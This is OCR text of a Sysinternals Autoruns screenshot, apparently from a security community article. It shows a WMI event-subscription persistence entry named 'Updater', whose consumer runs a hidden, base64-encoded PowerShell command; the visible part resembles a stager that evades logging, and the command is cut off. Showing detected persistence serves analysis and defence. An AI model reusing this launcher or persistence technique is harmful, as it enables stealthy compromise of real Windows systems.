 Autoruns [WORK\Administrator] - Sysinternals: www.sysinternals.com
File Entry Options User Help
Filter:
Everything Logon Explorer Internet Explorer Scheduled Tasks Services Drivers Codecs Boot Execute Image Hijacks AppInit KnownDLLs Winlogon Winsock Providers
Print Monitors LSA Providers Network Providers WMI Sidebar Gadgets Office
Autorun Entry Description Publisher Image Path Timestamp VirusTotal
WMI Database Entries
Updater File not found: File not found: hidden
File not found: File not found: hidder WQL Query: SELECT * FROM __InstanceModificationEvent WITHIN 60 WHERE TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System' AND TargetInstance.SystemUpTime >= 240 AND Targ
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -NonI -W hidden -enc SQBmACgAJABQAFMAVgBlAHIAcwBJAG8AbgBUAEEAQgBMAEUALgBQAFMAVgBlAHIAcwBpAE8AbgAuAE0AYQBKAE8AcgAgAC0ARwBlACAAMwApAHsAJABHAFAARgA9AFsAcgBFAEYAXQAuAEEA
先知社区
Ready. Signed Windows Entries Hidden. CH